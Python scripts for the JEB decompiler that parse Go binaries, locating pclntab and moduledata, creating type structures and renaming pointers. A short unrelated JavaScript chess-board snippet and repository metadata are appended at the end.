global FIRST_MODULE_DATA_ADDR
if FIRST_MODULE_DATA_ADDR == 0x0:
self.moduleDataList = getModuleDataList(self)
else:
print('> using provided address for first module data (0x%X)' % FIRST_MODULE_DATA_ADDR)
self.moduleDataList = buildModuleDataList(self, FIRST_MODULE_DATA_ADDR)
if self.moduleDataList == None or len(self.moduleDataList) == 0:
return False
return True
def importBasicTypes(self):
'''
Built-in types that are needed by different modules.
'''
StringHeader.createJebStructure(self.typeManager, self.pclntab.ptrSize)
SliceHeader.createJebStructure(self.typeManager, self.pclntab.ptrSize)
BitVector.createJebStructure(self.typeManager, self.pclntab.ptrSize)
ModuleData.createJebStructure(self.typeManager, self.pclntab.ptrSize)
def printStats(self, file):
STAT_SEPARATOR = '\n======================================\n'
filePath = os.path.join(os.path.dirname(os.path.abspath(__file__)), file)
f = open(filePath, 'w')
# generic stats
statStr = '> General information:\n'
generalInfo = False
if self.pclntab != None:
if len(self.pclntab.sourceFiles) != 0:
statStr += '\n\t> source files (extracted from pclntab):\n'
for sourceFile in sorted(self.pclntab.sourceFiles):
statStr += '\t\t> %s\n' % sourceFile
generalInfo = True
statStr += STAT_SEPARATOR
if not generalInfo:
statStr = ''
# module-specific stats
for module in self.moduleStats:
statStr += '> %s:\n%s' % (module, self.moduleStats[module])
statStr += STAT_SEPARATOR
f.write(statStr)
f.close()
print('> see logs (%s)' % filePath)
<file_sep>/JebUtils.py
"""
JEB utils
(This file is part of JEB Decompiler's scripts used to analyze Golang executables.)
"""
def readNullTerminatedString(memory, curAddress):
return readString(memory, curAddress, 0)
def readString(memory, curAddress, maxLen):
'''
Read UTF-8 string from memory, using the provided maximum length if non zero, or until next null-byte.
'''
DEFAULT_MAX_LENGTH = 0x1000
curChar = ''
result = list()
readLength = 0
if maxLen == 0:
maxLen = DEFAULT_MAX_LENGTH
while curChar != 0x00 and readLength < maxLen:
curChar = memory.readByte(curAddress) & 0xFF
result.append(chr(curChar))
curAddress+=1
readLength+=1
if curChar == 0x00:
result = result[:-1]
return ''.join(result).decode('utf-8')
def searchMemoryFor4BConstant(memory, constant, startAddres, endAddress):
'''
Return the address of the first occurence of 4-byte constant in given
memory range (assuming it is aligned on 4), or 0 if it could not be found.
'''
curAddress = startAddres
while curAddress < endAddress:
if memory.readInt(curAddress) & 0xFFFFFFFF == constant:
return curAddress
curAddress+=4
return 0
<file_sep>/PointerAnalyzer.py
from com.pnfsoftware.jeb.core.units.code.asm.items import INativeDataItem, INativeStringItem
from Commons import readPtr
"""
Search for data items that could be pointers to routines/data items,
and rename them with meaningful names, if possible.
This module should be executed after functions discovery.
(This file is part of JEB Decompiler's scripts used to analyze Golang executables.)
"""
DEBUG_MODE = False
class PointerAnalyzer():
def __init__(self, golangAnalyzer):
self.nativeCodeAnalyzer = golangAnalyzer.nativeCodeAnalyzer
self.codeContainerUnit = golangAnalyzer.codeContainerUnit
self.codeUnit = golangAnalyzer.codeUnit
self.typeManager = golangAnalyzer.typeManager
self.referenceManager = golangAnalyzer.codeUnit.getCodeModel().getReferenceManager()
self.ptrSize = golangAnalyzer.pclntab.ptrSize
self.labelManager = golangAnalyzer.codeUnit.getCodeModel().getLabelManager()
self.memoryStartAddress = self.codeUnit.getVirtualImageBase()
self.memorySize = self.codeContainerUnit.getLoaderInformation().getImageSize()
self.pointersFound = 0
def run(self):
itemsMap = self.codeUnit.getNativeItemsOver(self.memoryStartAddress, self.memorySize)
for entry in itemsMap.entrySet():
itemAddr = entry.getKey()
item = entry.getValue()
if isinstance(item, INativeDataItem) and self.hasDefaultName(item):
possiblePtr, curAddr = readPtr(self.nativeCodeAnalyzer.getMemory(), self.ptrSize, itemAddr)
if not self.isInMemoryRange(possiblePtr):
continue
if self.renamePtrToRoutines(item, itemAddr, possiblePtr):
self.pointersFound += 1
continue
if self.renamePtrToNamedDataItems(item, itemAddr, possiblePtr):
self.pointersFound += 1
continue
print('> %s: %d pointers renamed' % (self.__class__.__name__, self.pointersFound))
def hasDefaultName(self, item):
name = item.getName(True)
return name.startswith('gvar_') or name.startswith('ptr_gvar_')
def isInMemoryRange(self, ptr):
return ptr >= self.memoryStartAddress and ptr < (self.memoryStartAddress + self.memorySize)
def renamePtrToRoutines(self, item, itemAddr, possiblePtr):
try:
pointedRoutine = self.codeUnit.getInternalMethod(possiblePtr, True)
if pointedRoutine != None:
self.renameAndTypePtr(item, itemAddr, pointedRoutine, possiblePtr)
return True
except Exception as err:
pass
return False
def renamePtrToNamedDataItems(self, item, itemAddr, possiblePtr):
global DEBUG_MODE
try:
targetItem = self.codeUnit.getCodeModel().getItemAt(possiblePtr)
if targetItem != None and isinstance(targetItem, INativeDataItem) and not self.hasDefaultName(targetItem):
self.renameAndTypePtr(item, itemAddr, targetItem, possiblePtr)
return True
except Exception as err:
pass
return False
def renameAndTypePtr(self, ptrItem, ptrAddr, targetItem, targetAddr):
global DEBUG_MODE
if DEBUG_MODE:
print('ptr to named item: %x to %s' % (ptrAddr, targetItem))
self.labelManager.setLabel(ptrAddr, 'ptr_%s' % targetItem.getName(True), True, False, True)
self.referenceManager.recordReference(targetAddr, ptrAddr)
# type pointer only if default 1-byte type
if ptrItem.getType().getSize() == 1:
self.codeUnit.setDataTypeAt(ptrAddr, self.typeManager.getType('void*'))
<file_sep>/Commons.py
from com.pnfsoftware.jeb.core.units.codeobject import CodeObjectUnitUtil
from com.pnfsoftware.jeb.core.units import WellKnownUnitTypes
from com.pnfsoftware.jeb.core.units.code.asm.memory import MemoryException
from com.pnfsoftware.jeb.core.units.code.asm.items import INativeStringItem
import JebUtils
"""
Go-specific utils and structures.
(This file is part of JEB Decompiler's scripts used to analyze Golang executables.)
"""
def getModuleDataList(golangAnalyzer):
'''
Locate module data in memory and return *a list* of parsed ModuleData object, or None on failure.
IMPORTANT: for now, the returned list contains only the *first* module data.
(see modulesinit() in src\\runtime\\symtab.go for cases where several modules might be present)
'''
firstModuleDataAddr = locateFirstModuleData(golangAnalyzer)
if firstModuleDataAddr == -1:
return None
return buildModuleDataList(golangAnalyzer, firstModuleDataAddr)
def buildModuleDataList(golangAnalyzer, firstModuleDataAddr):
# FIXME: iterate over all module data
memory = golangAnalyzer.nativeCodeAnalyzer.getMemory()
ptrSize = golangAnalyzer.pclntab.ptrSize
firstMD = ModuleData(golangAnalyzer, firstModuleDataAddr)
if firstMD:
firstMD.parse()
firstMD.applyJebStructure()
return [firstMD]
def locateFirstModuleData(golangAnalyzer):
'''
Return address of first module data structure in memory, or -1 if it cannot be found.
'''
# non-stripped binary
if CodeObjectUnitUtil.findSymbolByName(golangAnalyzer.codeContainerUnit, 'runtime.firstmoduledata') != None:
firstModuleDataAddress = CodeObjectUnitUtil.findSymbolByName(golangAnalyzer.codeContainerUnit, 'runtime.firstmoduledata').getSymbolRelativeAddress() \
+ golangAnalyzer.codeUnit.getVirtualImageBase()
else:
# brute-force search over the whole binary
startAddress = golangAnalyzer.codeUnit.getVirtualImageBase()
endAddress = startAddress + golangAnalyzer.codeUnit.getImageSize()
firstModuleDataAddress = moduleDataBruteForceSearch(golangAnalyzer, startAddress, endAddress)
return firstModuleDataAddress
def moduleDataBruteForceSearch(golangAnalyzer, startAddress, endAddress):
'''
Search for a 'moduledata-looking' structure over the given range.
'''
MAGIC = golangAnalyzer.pclntab.startAddr # module data starts with ptr to pclntab
curStartAddress = startAddress
while curStartAddress < endAddress:
try:
possibleModuleDataAddr = JebUtils.searchMemoryFor4BConstant(golangAnalyzer.nativeCodeAnalyzer.memory, MAGIC, curStartAddress, endAddress)
if possibleModuleDataAddr == 0:
return -1
if looksLikeModuleData(golangAnalyzer, possibleModuleDataAddr):
return possibleModuleDataAddr
curStartAddress = possibleModuleDataAddr + 4
except MemoryException:
break
return -1
def looksLikeModuleData(golangAnalyzer, possibleModuleDataAddr):
try:
# 1- attempt to parse
possibleModuleData = ModuleData(golangAnalyzer, possibleModuleDataAddr)
possibleModuleData.parse()
# 2- check minpc value (see moduledataverify1() in src\\runtime\\symtab.go)
firstFunctionTableEntry = FunctionSymbolTableEntry(golangAnalyzer.pclntab, possibleModuleData.ftab.data)
firstFunctionTableEntry.parse()
if possibleModuleData.minpc != firstFunctionTableEntry.startPC:
return False
except MemoryException:
return False
return True
def getPclntab(golangAnalyzer):
'''
Locate pclntab in memory and return parsed PcLineTable object, or None on failure.
'''
pclntabAddress = locatePclntab(golangAnalyzer)
if pclntabAddress == -1:
return None
return buildPclntab(golangAnalyzer, pclntabAddress)
def buildPclntab(golangAnalyzer, pclntabAddress):
memory = golangAnalyzer.nativeCodeAnalyzer.getMemory()
pclntab = PcLineTable(golangAnalyzer, pclntabAddress)
if pclntab:
pclntab.parse()
# structures needed for pclntab parsing
PcLineTable.createJebStructure(golangAnalyzer.typeManager)
FunctionSymbolTableEntry.createJebStructure(golangAnalyzer.typeManager, pclntab.ptrSize)
pclntab.applyJebStructure()
return pclntab
def locatePclntab(golangAnalyzer):
'''
Return address of pclntab structure in memory, or -1 if it cannot be found.
Reference: golang.org/s/go12symtab
'''
# non-stripped binary
if CodeObjectUnitUtil.findSymbolByName(golangAnalyzer.codeContainerUnit, 'runtime.pclntab') != None:
pclntabAddress = CodeObjectUnitUtil.findSymbolByName(golangAnalyzer.codeContainerUnit, 'runtime.pclntab').getSymbolRelativeAddress() \
+ golangAnalyzer.codeUnit.getVirtualImageBase()
else:
# PE: brute force search in .rdata. or in all binary if section not present
if golangAnalyzer.codeContainerUnit.getFormatType() == WellKnownUnitTypes.typeWinPe:
rdataSection = CodeObjectUnitUtil.findSegmentByName(golangAnalyzer.codeContainerUnit, '.rdata') # PE sections are JEB segments
if rdataSection:
startAddress = golangAnalyzer.codeUnit.getVirtualImageBase() + rdataSection.getOffsetInMemory()
endAddress = startAddress + rdataSection.getSizeInMemory()
else:
print('> cannot find .rdata section (packed?), brute force search in memory...')
startAddress = golangAnalyzer.codeUnit.getVirtualImageBase()
endAddress = startAddress + golangAnalyzer.codeUnit.getImageSize()
pclntabAddress = pclntabBruteForceSearch(golangAnalyzer.nativeCodeAnalyzer.getMemory(), startAddress, endAddress)
# ELF: .gopclntab section if present, otherwise brute force search in all binary
elif golangAnalyzer.codeContainerUnit.getFormatType() == WellKnownUnitTypes.typeLinuxElf:
gopclntabSection = CodeObjectUnitUtil.findSectionByName(golangAnalyzer.codeContainerUnit, '.gopclntab')
if gopclntabSection:
pclntabAddress = golangAnalyzer.codeUnit.getVirtualImageBase() + gopclntabSection.getOffsetInMemory()
else:
print('> cannot find .gopclntab section (stripped?), brute force search in memory...')
startAddress = golangAnalyzer.codeUnit.getVirtualImageBase()
endAddress = startAddress + golangAnalyzer.codeUnit.getImageSize()
pclntabAddress = pclntabBruteForceSearch(golangAnalyzer.nativeCodeAnalyzer.getMemory(), startAddress, endAddress)
return pclntabAddress
def pclntabBruteForceSearch(memory, startAddress, endAddress):
'''
Search for a 'pclntab-looking' structure over the given range.
'''
MAGIC = 0xFFFFFFFB
curStartAddress = startAddress
while curStartAddress < endAddress:
try:
possiblePclntabAddr = JebUtils.searchMemoryFor4BConstant(memory, MAGIC, curStartAddress, endAddress)
if possiblePclntabAddr == 0:
return -1
if looksLikePclntab(memory, possiblePclntabAddr):
return possiblePclntabAddr
curStartAddress = possiblePclntabAddr + 4
except MemoryException:
break
return -1
def looksLikePclntab(memory, possiblePclntabAddr):
'''
Reference for header check: go12Init() in src\\debug\\gosym\\pclntab.go
'''
pcQuantum = memory.readByte(possiblePclntabAddr + 6)
ptrSize = memory.readByte(possiblePclntabAddr + 7)
return memory.readByte(possiblePclntabAddr + 4) & 0xFF == 0 \
and memory.readByte(possiblePclntabAddr + 5) & 0xFF == 0 \
and pcQuantum in [1, 2, 4] \
and ptrSize in [4, 8]
class PcLineTable():
'''
a.k.a. pclntab
Reference:golang.org/s/go12symtab
'''
JEB_NAME = 'PcLineTableHeader'
HEADER_SIZE = 8
@staticmethod
def createJebStructure(typeManager):
primitiveTypeManager = typeManager.getPrimitives()
if typeManager.getType(PcLineTable.JEB_NAME):
return None
else:
jebType = typeManager.createStructure(PcLineTable.JEB_NAME)
typeManager.addStructureField(jebType, 'magic', primitiveTypeManager.getExactIntegerBySize(4, False))
typeManager.addStructureField(jebType, '_', primitiveTypeManager.getExactIntegerBySize(1, False))
typeManager.addStructureField(jebType, '__', primitiveTypeManager.getExactIntegerBySize(1, False))
typeManager.addStructureField(jebType, 'minLC', primitiveTypeManager.getExactIntegerBySize(1, False))
typeManager.addStructureField(jebType, 'ptrSize', primitiveTypeManager.getExactIntegerBySize(1, False))
return jebType
def __init__(self, golangAnalyzer, startAddr):
self.startAddr = startAddr & 0xFFFFFFFF
self.memory = golangAnalyzer.nativeCodeAnalyzer.getMemory()
self.typeManager = golangAnalyzer.typeManager
self.magic = 0
self.minLC = 0 # "instruction size quantum", i.e. minimum length of an instruction code
self.ptrSize = 0 # size in bytes of pointers and the predeclared "int", "uint", and "uintptr" types
self.functionSymbolTable = dict() # pc -> FunctionSymbolTableEntry
self.endPC = 0
self.sourceFileTableAddress = 0
self.sourceFiles = list()
self.codeUnit = golangAnalyzer.codeUnit
def applyJebStructure(self):
primitiveTypeManager = self.typeManager.getPrimitives()
self.codeUnit.setDataAt(self.startAddr, self.typeManager.getType(PcLineTable.JEB_NAME), 'pclntab')
self.codeUnit.setDataAt(self.startAddr + PcLineTable.HEADER_SIZE, primitiveTypeManager.getExactIntegerBySize(self.ptrSize, False), 'pclntab.func_entries')
curAddr = self.startAddr + PcLineTable.HEADER_SIZE + self.ptrSize
for i in range(len(self.functionSymbolTable.values())):
self.codeUnit.setDataAt(curAddr, primitiveTypeManager.getExactIntegerBySize(self.ptrSize, False), 'pc%d' % i)
curAddr+=self.ptrSize
self.codeUnit.setDataAt(curAddr, primitiveTypeManager.getExactIntegerBySize(self.ptrSize, False), 'offset_func%d' % i)
curAddr+=self.ptrSize
for funcEntry in self.functionSymbolTable.values():
funcEntry.applyJebStructure()
def parse(self):
curAddress = self.parseHeader()
curAddress = self.parseSymbolFunctionTable(curAddress)
self.parseSourceFileTable(curAddress)
def parseSourceFileTable(self, curAddress):
'''
Basic parsing to extract paths, see pclntab.go
'''
self.sourceFileTableAddress = self.startAddr + (self.memory.readInt(curAddress) & 0xFFFFFFFF)
curAddress += 4
if self.sourceFileTableAddress != 0:
numberOfFiles = self.memory.readInt(self.sourceFileTableAddress) & 0xFFFFFFFF
curAddress = self.sourceFileTableAddress + 4 # !!
for i in range(numberOfFiles):
ptrToFilePath = (self.memory.readInt(curAddress) & 0xFFFFFFFF) + self.startAddr
filePathItem = self.codeUnit.getCodeModel().getItemAt(ptrToFilePath)
if isinstance(filePathItem, INativeStringItem):
self.sourceFiles.append(filePathItem.getValue())
curAddress += 4
def parseSymbolFunctionTable(self, curAddress):
functionSTEntries, curAddress = self.readNextField(curAddress)
for i in range(0, functionSTEntries):
pc, curAddress = self.readNextField(curAddress)
funcOffset, curAddress = self.readNextField(curAddress)
funcEntry = FunctionSymbolTableEntry(self, funcOffset + self.startAddr)
funcEntry.parse()
self.functionSymbolTable[pc] = funcEntry
self.endPC, curAddress = self.readNextField(curAddress)
return curAddress
def readNextField(self, curAddress):
val = self.memory.readInt(curAddress) & 0xFFFFFFFF if self.ptrSize == 4 else self.memory.readLong(curAddress) & 0xFFFFFFFFFFFFFFFF
curAddress = curAddress + 4 if self.ptrSize == 4 else curAddress + 8
return val, curAddress
def parseHeader(self):
'''
Reference for header check: go12Init() in src\\debug\\gosym\\pclntab.go
'''
curAddress = self.startAddr
self.magic = self.memory.readInt(curAddress) & 0xFFFFFFFF
if self.magic != 0xFFFFFFFB:
raise Exception('not the expected pclntab magic')
curAddress+=4
if self.memory.readByte(curAddress) & 0xFF != 0:
raise Exception('wrong pclntab header')
curAddress+=1
if self.memory.readByte(curAddress) & 0xFF != 0:
raise Exception('wrong pclntab header')
curAddress+=1
self.minLC = self.memory.readByte(curAddress) & 0xFF
if self.minLC != 1 and self.minLC != 2 and self.minLC != 4:
raise Exception('wrong pclntab header (strange minLC value: %d)' % self.minLC)
curAddress+=1
self.ptrSize = self.memory.readByte(curAddress) & 0xFF
if self.ptrSize != 4 and self.ptrSize != 8:
raise Exception('wrong pclntab header (strange ptrSize value: %d)' % self.ptrSize)
curAddress+=1
return curAddress
class FunctionSymbolTableEntry():
'''
Reference: golang.org/s/go12symtab
struct Func
{
uintptr entry; // start pc
int32 name; // name (offset to C string)
int32 args; // size of arguments passed to function
int32 frame; // size of function frame, including saved caller PC
int32 pcsp; // pcsp table (offset to pcvalue table)
int32 pcfile; // pcfile table (offset to pcvalue table)
int32 pcln; // pcln table (offset to pcvalue table)
int32 nfuncdata; // number of entries in funcdata list
int32 npcdata; // number of entries in pcdata list
};
'''
JEB_NAME = 'FunctionSymbolTableEntry'
@staticmethod
def createJebStructure(typeManager, ptrSize):
primitiveTypeManager = typeManager.getPrimitives()
if typeManager.getType(FunctionSymbolTableEntry.JEB_NAME):
return None
else:
jebType = typeManager.createStructure(FunctionSymbolTableEntry.JEB_NAME)
typeManager.addStructureField(jebType, 'entry', typeManager.getType('void*'))
typeManager.addStructureField(jebType, 'name', primitiveTypeManager.getExactIntegerBySize(4, False))
typeManager.addStructureField(jebType, 'args', primitiveTypeManager.getExactIntegerBySize(4, False))
typeManager.addStructureField(jebType, 'frame', primitiveTypeManager.getExactIntegerBySize(4, False))
typeManager.addStructureField(jebType, 'pcsp', primitiveTypeManager.getExactIntegerBySize(4, False))
typeManager.addStructureField(jebType, 'pcfile', primitiveTypeManager.getExactIntegerBySize(4, False))
typeManager.addStructureField(jebType, 'pcln', primitiveTypeManager.getExactIntegerBySize(4, False))
typeManager.addStructureField(jebType, 'nfuncdata', primitiveTypeManager.getExactIntegerBySize(4, False))
typeManager.addStructureField(jebType, 'npcdata', primitiveTypeManager.getExactIntegerBySize(4, False))
return jebType
def __init__(self, pclntab, startAddr):
self.pclntab = pclntab
self.memory = pclntab.memory
self.startAddr = startAddr
self.startPC = 0 # a.k.a. entry
self.name = ''
self.codeUnit = pclntab.codeUnit
self.typeManager = pclntab.typeManager
def applyJebStructure(self):
self.codeUnit.setDataAt(self.startAddr, self.typeManager.getType(FunctionSymbolTableEntry.JEB_NAME), self.getSimpleName())
def parse(self):
curAddress = self.startAddr
self.startPC, curAddress = self.pclntab.readNextField(curAddress)
nameAddress = ((self.memory.readInt(curAddress) & 0xFFFFFFFF) + self.pclntab.startAddr)
self.name = JebUtils.readNullTerminatedString(self.memory, nameAddress)
# TODO: all fields
def getSimpleName(self):
return 'funcSymbol:%s' % self.name
class StringHeader():
'''
Reference: https://golang.org/pkg/reflect/#StringHeader
type StringHeader struct {
Data uintptr
Len int
}
'''
JEB_NAME = 'StringHeader'
@staticmethod
def createJebStructure(typeManager, ptrSize):
primitiveTypeManager = typeManager.getPrimitives()
if typeManager.getType(StringHeader.JEB_NAME):
return None
else:
jebType = typeManager.createStructure(StringHeader.JEB_NAME)
typeManager.addStructureField(jebType, 'Data', typeManager.getType('void*'))
typeManager.addStructureField(jebType, 'Len', primitiveTypeManager.getExactIntegerBySize(ptrSize, True))
return jebType
def __init__(self, startAddr, memory, ptrSize):
self.memory = memory
self.ptrSize = ptrSize
self.startAddr = startAddr
self.data = 0
self.len = 0
self.mySize = 2 * ptrSize
def parse(self):
curAddr = self.startAddr
self.data, curAddr = readPtr(self.memory, self.ptrSize, curAddr)
self.len, curAddr = readPtr(self.memory, self.ptrSize, curAddr)
class BitVector():
'''
Reference: src\\reflect\\type.go
type bitvector struct {
n int32 // # of bits
bytedata *uint8
}
'''
JEB_NAME = 'BitVector'
@staticmethod
def createJebStructure(typeManager, ptrSize):
primitiveTypeManager = typeManager.getPrimitives()
if typeManager.getType(BitVector.JEB_NAME):
return None
else:
jebType = typeManager.createStructure(BitVector.JEB_NAME)
typeManager.addStructureField(jebType, 'n', primitiveTypeManager.getExactIntegerBySize(4, False))
typeManager.addStructureField(jebType, 'bytedata', typeManager.getType('void*'))
return jebType
def __init__(self, startAddr, memory, ptrSize):
self.memory = memory
self.ptrSize = ptrSize
self.startAddr = startAddr
self.n = 0
self.mySize = 4 + ptrSize
def parse(self):
curAddr = self.startAddr
self.n = self.memory.readInt(curAddr) & 0xFFFFFFFF
curAddr+=4
self.bytedata, curAddr = readPtr(self.memory, self.ptrSize, curAddr)
class SliceHeader():
'''
Reference: https://golang.org/pkg/reflect/#SliceHeader
type SliceHeader struct {
Data uintptr
Len int
Cap int
}
'''
JEB_NAME = 'SliceHeader'
@staticmethod
def createJebStructure(typeManager, ptrSize):
primitiveTypeManager = typeManager.getPrimitives()
if typeManager.getType(SliceHeader.JEB_NAME):
return None
else:
jebType = typeManager.createStructure(SliceHeader.JEB_NAME)
typeManager.addStructureField(jebType, 'Data', typeManager.getType('void*'))
typeManager.addStructureField(jebType, 'Len', primitiveTypeManager.getExactIntegerBySize(ptrSize, True))
typeManager.addStructureField(jebType, 'Cap', primitiveTypeManager.getExactIntegerBySize(ptrSize, True))
return jebType
def __init__(self, startAddr, memory, ptrSize):
self.memory = memory
self.ptrSize = ptrSize
self.startAddr = startAddr
self.data = 0
self._len = 0
self.cap = 0
self.mySize = 3 * ptrSize
def parse(self):
curAddr = self.startAddr
self.data, curAddr = readPtr(self.memory, self.ptrSize, curAddr)
self._len, curAddr = readPtr(self.memory, self.ptrSize, curAddr)
self.cap, curAddr = readPtr(self.memory, self.ptrSize, curAddr)
def __str__(self):
return 'data:%x - len:%d - cap:%d' % (self.data, self._len, self.cap)
class ModuleData():
'''
Reference: src\\runtime\\symtab.go
type moduledata struct {
pclntable []byte
ftab []functab
filetab []uint32
findfunctab uintptr
minpc, maxpc uintptr
text, etext uintptr
noptrdata, enoptrdata uintptr
data, edata uintptr
bss, ebss uintptr
noptrbss, enoptrbss uintptr
end, gcdata, gcbss uintptr
types, etypes uintptr
textsectmap []textsect
typelinks []int32 // offsets from types
itablinks []*itab
ptab []ptabEntry
pluginpath string
pkghashes []modulehash
modulename string
modulehashes []modulehash
hasmain uint8 // 1 if module contains the main function, 0 otherwise
gcdatamask, gcbssmask bitvector
typemap map[typeOff]*_type // offset to *_rtype in previous module
bad bool // module failed to load and should be ignored
next *moduledata
}
'''
JEB_NAME = 'ModuleData'
@staticmethod
def createJebStructure(typeManager, ptrSize):
primitiveTypeManager = typeManager.getPrimitives()
if typeManager.getType(ModuleData.JEB_NAME):
return None
else:
jebType = typeManager.createStructure(ModuleData.JEB_NAME)
typeManager.addStructureField(jebType, 'pclntable', typeManager.getType(SliceHeader.JEB_NAME))
typeManager.addStructureField(jebType, 'ftab', typeManager.getType(SliceHeader.JEB_NAME))
typeManager.addStructureField(jebType, 'filetab', typeManager.getType(SliceHeader.JEB_NAME))
typeManager.addStructureField(jebType, 'findfunctab', typeManager.getType('void*'))
typeManager.addStructureField(jebType, 'minpc', primitiveTypeManager.getExactIntegerBySize(ptrSize, False))
typeManager.addStructureField(jebType, 'maxpc', primitiveTypeManager.getExactIntegerBySize(ptrSize, False))
typeManager.addStructureField(jebType, 'text', typeManager.getType('void*'))
typeManager.addStructureField(jebType, 'etext', typeManager.getType('void*'))
typeManager.addStructureField(jebType, 'noptrdata', typeManager.getType('void*'))
typeManager.addStructureField(jebType, 'enoptrdata', typeManager.getType('void*'))
typeManager.addStructureField(jebType, 'data', typeManager.getType('void*'))
typeManager.addStructureField(jebType, 'edata', typeManager.getType('void*'))
typeManager.addStructureField(jebType, 'bss', typeManager.getType('void*'))
typeManager.addStructureField(jebType, 'ebss', typeManager.getType('void*'))
typeManager.addStructureField(jebType, 'noptrbss', typeManager.getType('void*'))
typeManager.addStructureField(jebType, 'enoptrbss', typeManager.getType('void*'))
typeManager.addStructureField(jebType, 'end', typeManager.getType('void*'))
typeManager.addStructureField(jebType, 'gcdata', typeManager.getType('void*'))
typeManager.addStructureField(jebType, 'gcbss', typeManager.getType('void*'))
typeManager.addStructureField(jebType, 'types', typeManager.getType('void*'))
typeManager.addStructureField(jebType, 'etypes', typeManager.getType('void*'))
typeManager.addStructureField(jebType, 'textsectmap', typeManager.getType(SliceHeader.JEB_NAME))
typeManager.addStructureField(jebType, 'typelinks', typeManager.getType(SliceHeader.JEB_NAME))
typeManager.addStructureField(jebType, 'itablinks', typeManager.getType(SliceHeader.JEB_NAME))
typeManager.addStructureField(jebType, 'ptab', typeManager.getType(SliceHeader.JEB_NAME))
typeManager.addStructureField(jebType, 'pluginpath', typeManager.getType(StringHeader.JEB_NAME))
typeManager.addStructureField(jebType, 'pkghashes', typeManager.getType(SliceHeader.JEB_NAME))
typeManager.addStructureField(jebType, 'modulename', typeManager.getType(StringHeader.JEB_NAME))
typeManager.addStructureField(jebType, 'modulehashes', typeManager.getType(SliceHeader.JEB_NAME))
typeManager.addStructureField(jebType, 'hasmain', primitiveTypeManager.getExactIntegerBySize(1, False))
typeManager.addStructureField(jebType, 'gcdatamask', typeManager.getType(BitVector.JEB_NAME))
typeManager.addStructureField(jebType, 'gcbssmask', typeManager.getType(BitVector.JEB_NAME))
typeManager.addStructureField(jebType, 'typemap', typeManager.getType('void*'))
typeManager.addStructureField(jebType, 'bad', typeManager.getType('_Bool'))
typeManager.addStructureField(jebType, 'next', typeManager.getType('void*'))
return jebType
def __init__(self, golangAnalyzer, startAddr):
self.memory = golangAnalyzer.nativeCodeAnalyzer.getMemory()
self.ptrSize = golangAnalyzer.pclntab.ptrSize
self.startAddr = startAddr & 0xFFFFFFFF
self.codeUnit = golangAnalyzer.codeUnit
self.typeManager = golangAnalyzer.typeManager
def applyJebStructure(self):
self.codeUnit.setDataAt(self.startAddr, self.typeManager.getType(ModuleData.JEB_NAME), 'firstmoduledata')
def parse(self):
curAddress = self.startAddr
self.pclntable = SliceHeader(curAddress, self.memory, self.ptrSize)
self.pclntable.parse()
curAddress += self.pclntable.mySize
self.ftab = SliceHeader(curAddress, self.memory, self.ptrSize)
self.ftab.parse()
curAddress += self.ftab.mySize
self.filetab = SliceHeader(curAddress, self.memory, self.ptrSize)
self.filetab.parse()
curAddress += self.filetab.mySize
self.findfunctab, curAddress = readPtr(self.memory, self.ptrSize, curAddress)
self.minpc, curAddress = readPtr(self.memory, self.ptrSize, curAddress)
self.maxpc, curAddress = readPtr(self.memory, self.ptrSize, curAddress)
self.text, curAddress = readPtr(self.memory, self.ptrSize, curAddress)
self.etext, curAddress = readPtr(self.memory, self.ptrSize, curAddress)
self.noptrdata, curAddress = readPtr(self.memory, self.ptrSize, curAddress)
self.enoptrdata, curAddress = readPtr(self.memory, self.ptrSize, curAddress)
self.data, curAddress = readPtr(self.memory, self.ptrSize, curAddress)
self.edata, curAddress = readPtr(self.memory, self.ptrSize, curAddress)
self.bss, curAddress = readPtr(self.memory, self.ptrSize, curAddress)
self.ebss, curAddress = readPtr(self.memory, self.ptrSize, curAddress)
self.noptrbss, curAddress = readPtr(self.memory, self.ptrSize, curAddress)
self.enoptrbss, curAddress = readPtr(self.memory, self.ptrSize, curAddress)
self.end, curAddress = readPtr(self.memory, self.ptrSize, curAddress)
self.gcdata, curAddress = readPtr(self.memory, self.ptrSize, curAddress)
self.gcbss, curAddress = readPtr(self.memory, self.ptrSize, curAddress)
self.types, curAddress = readPtr(self.memory, self.ptrSize, curAddress)
self.etypes, curAddress = readPtr(self.memory, self.ptrSize, curAddress)
self.textsectmap = SliceHeader(curAddress, self.memory, self.ptrSize)
self.textsectmap.parse()
curAddress+=self.textsectmap.mySize
self.typelinks = SliceHeader(curAddress, self.memory, self.ptrSize)
self.typelinks.parse()
curAddress+=self.typelinks.mySize
self.itablinks = SliceHeader(curAddress, self.memory, self.ptrSize)
self.itablinks.parse()
curAddress+=self.itablinks.mySize
self.ptab = SliceHeader(curAddress, self.memory, self.ptrSize)
self.ptab.parse()
curAddress+=self.ptab.mySize
self.pluginpath = StringHeader(curAddress, self.memory, self.ptrSize)
self.pluginpath.parse()
curAddress+=self.pluginpath.mySize
self.pkghashes = SliceHeader(curAddress, self.memory, self.ptrSize)
self.pkghashes.parse()
curAddress+=self.pkghashes.mySize
self.modulename = StringHeader(curAddress, self.memory, self.ptrSize)
self.modulename.parse()
curAddress+=self.modulename.mySize
self.modulehashes = SliceHeader(curAddress, self.memory, self.ptrSize)
self.modulehashes.parse()
curAddress+=self.modulehashes.mySize
self.hasmain = self.memory.readByte(curAddress) & 0xFF
curAddress+=1
self.gcdatamask = BitVector(curAddress, self.memory, self.ptrSize)
self.gcdatamask.parse()
curAddress += self.gcdatamask.mySize
self.gcbssmask = BitVector(curAddress, self.memory, self.ptrSize)
self.gcbssmask.parse()
curAddress += self.gcbssmask.mySize
self.typemap, curAddress = readPtr(self.memory, self.ptrSize, curAddress)
self.bad = self.memory.readByte(curAddress) & 0xFF
curAddress+=1
self.next, curAddress = readPtr(self.memory, self.ptrSize, curAddress)
def readPtr(memory, ptrSize, curAddress):
val = memory.readInt(curAddress) & 0xFFFFFFFF if ptrSize == 4 else memory.readLong(curAddress) & 0xFFFFFFFFFFFFFFFF
curAddress = curAddress + 4 if ptrSize == 4 else curAddress + 8
return val, curAddress | a9848a24eb89288dcad203d582c1f404a5f69499 | [
"Markdown",
"Python"
] | 8 | Markdown | q1f3/jeb-golang-analyzer | 805a76954af9a6c92c45758ae2e401aaa68fdab8 | c7fa46734ca927ad1d356e2adf4370af89f33a05 | |
refs/heads/master | <file_sep>/*
ChessQ - Early Alpha V0.0001
<NAME>
February 2016
Chess pieces svg from
By jurgenwesterhof (adapted from work of Cburnett)
CC BY-SA 3.0 (http://creativecommons.org/licenses/by-sa/3.0)
via Wikimedia Commons
*/
var cfg = {
orientation: 'black',
containerID: 'board',
